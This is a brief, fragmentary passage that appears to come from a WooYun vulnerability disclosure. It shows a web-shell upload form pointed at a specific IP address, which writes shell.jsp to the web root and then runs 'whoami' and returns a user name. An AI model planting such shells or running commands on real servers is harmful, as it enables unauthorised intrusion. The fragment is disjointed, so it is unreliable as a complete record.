 Url: http://121.14.65.21:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
shop183
www.wooyun.org